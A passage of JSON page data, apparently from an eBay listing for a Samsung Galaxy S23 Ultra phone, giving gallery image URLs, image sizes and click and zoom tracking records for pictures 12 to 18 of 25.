                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "12 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 12 of 25",
                                                "imageId": "xtEAAOSwXoJoWhRp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                                "imageId": "xtEAAOSwXoJoWhRp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 12 of 25",
                                                "imageId": "xtEAAOSwXoJoWhRp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 960,
                                            "width": 940
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "11",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "11",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "11",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "11",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "11",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "13 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 13 of 25",
                                                "imageId": "3v8AAOSwUPVoWhRt",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                                "imageId": "3v8AAOSwUPVoWhRt",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 13 of 25",
                                                "imageId": "3v8AAOSwUPVoWhRt",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 888,
                                            "width": 1041
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "12",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "12",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "12",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "12",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "12",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "14 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 14 of 25",
                                                "imageId": "IksAAOSwGk9oWhR2",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                                "imageId": "IksAAOSwGk9oWhR2",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 14 of 25",
                                                "imageId": "IksAAOSwGk9oWhR2",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 841,
                                            "width": 1189
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "13",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "13",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "13",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "13",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "13",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "15 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 15 of 25",
                                                "imageId": "gcsAAOSw0j1oWhR3",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                                "imageId": "gcsAAOSw0j1oWhR3",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 15 of 25",
                                                "imageId": "gcsAAOSw0j1oWhR3",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1345,
                                            "width": 744
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "14",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "14",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "14",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "14",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "14",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "16 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 16 of 25",
                                                "imageId": "bHIAAOSwjk9oWhSQ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                                "imageId": "bHIAAOSwjk9oWhSQ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 16 of 25",
                                                "imageId": "bHIAAOSwjk9oWhSQ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 960,
                                            "width": 940
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "15",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "15",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "15",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "15",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "15",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "17 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 17 of 25",
                                                "imageId": "CVwAAOSwsOhoWhST",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                                "imageId": "CVwAAOSwsOhoWhST",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 17 of 25",
                                                "imageId": "CVwAAOSwsOhoWhST",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 862,
                                            "width": 1042
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "16",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "16",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "16",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "16",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "16",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "18 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 18 of 25",
                                                "imageId": "4KAAAOSwgQVoWhSZ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                                "imageId": "4KAAAOSwgQVoWhSZ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 18 of 25",
                                                "imageId": "4KAAAOSwgQVoWhSZ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1345,
                                            "width": 744
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "17",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "17",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "17",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
